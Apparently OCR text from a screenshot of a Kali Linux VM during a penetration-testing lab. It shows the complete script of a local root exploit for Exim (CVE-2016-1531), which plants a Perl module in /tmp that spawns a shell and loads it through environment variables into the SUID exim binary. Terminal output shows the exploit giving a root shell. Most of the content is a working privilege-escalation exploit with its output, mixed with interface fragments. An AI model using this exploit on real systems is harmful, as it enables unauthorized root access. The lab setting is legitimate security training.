 09:11
23/08/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
(user) 10.10.52.207 — Konsole
File Edit View Bookmarks Settings Help
# [fantastic@localhost tmp]$ ./cve-2016-1531.sh
# [ CVE-2016-1531 local root exploit
# sh-4.3# id
# uid=0(root) gid=1000(fantastic) groups=1000(fantastic)
#
# -- Hacker Fantastic
echo [ CVE-2016-1531 local root exploit
cat > /tmp/root.pm << EOF
package root;
use strict;
use warnings;
system("/bin/sh");
EOF
PERL5LIB=/tmp PERL5OPT=-Mroot /usr/exim/bin/exim -ps
user@debian:~/tools/suid/exim$ ./cve-2016-1531.sh
[ CVE-2016-1531 local root exploit
sh-4.1# id
uid=0(root) gid=1000(user) groups=0(root)
sh-4.1# exit
exit
root.pm did not return a true value.
BEGIN failed--compilation aborted.
exim: error in perl_startup code: root.pm did not return a true value.
BEGIN failed--compilation aborted
user@debian:~/tools/suid/exim$
- : sudo openvpn (user) 10.10.52.207
(user) 10.10.52.207 — Konsole
2:11 AM
8/23/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.